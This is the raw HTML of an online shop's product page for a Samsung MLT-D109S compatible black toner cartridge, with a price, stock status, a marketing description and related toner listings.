	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5286" class="shopengine-product-page post-5286 product type-product status-publish product_cat-printer-toner product_cat-samsung-laser-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/">Samsung Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Samsung MLT-D109S Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Samsung MLT-D109S Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.99</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSMLTD109S-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" rel="tag">Samsung Laser Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Samsung SCX4300</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Samsung MLT-D109S Compatible Toner &#8211; Black</h2>
<p>Elevate your printing experience with the Samsung MLT-D109S Compatible Toner Cartridge in rich, deep black. Designed to perfectly complement your Samsung SCX4300 printer, this high-quality compatible toner ensures exceptional print quality, reliability, and cost-effectiveness.</p>
<h2>Key Features:</h2>
<p><strong>Exceptional Compatibility:</strong> Specifically engineered to work seamlessly with Samsung SCX4300 printers, ensuring hassle-free installation and optimal performance.</p>
<p><strong>High-Quality Printing:</strong> Enjoy sharp, crisp text and vibrant images with this premium black toner cartridge. Whether you&#8217;re printing documents, reports, or graphics, this cartridge delivers professional-quality results every time.</p>
<p><strong>Cost-Efficiency:</strong> Save money without compromising on print quality. Our compatible toner cartridge offers an affordable alternative to the OEM cartridge, providing excellent value for your printing needs.</p>
<p><strong>Generous Page Yield:</strong> With a high page yield of up to [specify page yield], you can print more pages before needing to replace the cartridge, reducing downtime and increasing productivity.</p>
<p><strong>Environmental Responsibility:</strong> Our compatible toner cartridge is designed with sustainability in mind. It meets stringent environmental standards while delivering outstanding performance.</p>
<p><strong>Easy Installation:</strong> Installing the Samsung MLT-D109S Compatible Toner Cartridge is a breeze. Simply follow the included instructions, and you&#8217;ll have it up and running in no time.</p>
<p><strong>Reliable Performance:</strong> Count on consistent and reliable printing performance with this compatible toner cartridge. It&#8217;s backed by our quality guarantee, giving you peace of mind with every print.</p>
<h2>Why Choose Our Samsung MLT-D109S Compatible Toner?</h2>
<p><strong>Unmatched Compatibility:</strong> Designed exclusively for Samsung SCX4300 printers.<br />
<strong>Premium Print Quality:</strong> Get professional-grade results without the premium price tag.<br />
<strong>Cost-Effective Printing:</strong> Save money on your printing costs while maintaining excellence.<br />
<strong>Environmentally Friendly:</strong> Support eco-friendly printing practices with our sustainable cartridge.<br />
<strong>Reliable Performance:</strong> Trust in consistent, high-quality prints with every use.<br />
Upgrade your printing experience today with the Samsung MLT-D109S Compatible Toner Cartridge. It&#8217;s the perfect choice for businesses and individuals seeking exceptional print quality, cost-efficiency, and reliability for their Samsung SCX4300 printer. Order now and discover the difference in your prints.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2120 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN-227C Cyan Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="2120" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/samsung-mlt-d109s-compatible-toner-black/?add-to-cart=2120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2120" data-product_sku="" aria-label="Add to cart: &ldquo;Brother TN-227C Cyan Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN-227C Cyan Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2120}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2120" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1462 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a><a data-pid="1462" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/samsung-mlt-d109s-compatible-toner-black/?add-to-cart=1462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1462" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1462}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1462" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1468 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/canon-047-black-compatible-toner-cartridge-standard-yield-2164c001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canon 047 Black Compatible Toner Cartridge, Standard Yield (2164C001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/ld_canon_2164c001aacts_compat_bk.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon 047 Black Compatible Toner Cartridge, Standard Yield (2164C001AA)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a><a data-pid="1468" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/canon-047-black-compatible-toner-cartridge-standard-yield-2164c001aa/" href="https://www.inetcomputers.ca/product/canon-047-black-compatible-toner-cartridge-standard-yield-2164c001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/samsung-mlt-d109s-compatible-toner-black/?add-to-cart=1468" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1468" data-product_sku="" aria-label="Add to cart: &ldquo;Canon 047 Black Compatible Toner Cartridge, Standard Yield (2164C001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;Canon 047 Black Compatible Toner Cartridge, Standard Yield (2164C001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1468}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1468" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1820 status-publish last instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
